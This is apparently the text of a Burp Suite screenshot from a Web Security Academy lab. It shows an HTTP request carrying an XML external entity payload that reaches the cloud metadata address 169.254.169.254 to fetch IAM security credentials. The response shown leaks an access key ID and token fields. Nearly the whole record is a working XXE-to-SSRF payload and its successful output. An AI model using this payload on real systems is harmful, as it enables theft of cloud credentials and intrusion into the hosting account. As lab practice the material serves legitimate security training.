 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/1.1
2 Host: 0a09004c036363c7c45db0ef008b0082.web-security-academy.net
3 Cookie: session=gY3RjxxreudhvTSBDtyPpAL6u9mF6X0D
4 Content-Length: 235
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a09004c036363c7c45db0ef008b0082.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a09004c036363c7c45db0ef008b0082.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin"> ]>
22 <stockCheck>
<productId>
23 &xxe;
24 </productId>
<storeId>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 554
6
7 "Invalid product ID:
8 {
9 "Code":"Success",
10 "LastUpdated":"2023-03-06T13:58:47.798363633Z",
11 "Type":"AWS-HMAC",
12 "AccessKeyId":"nrmugpddyZvNDgDk97bL",
13 "SecretAccessKey":
14 "Token":
15 "Expiration":"2029-03-04T13:58:47.798363633Z"
16 }
17 "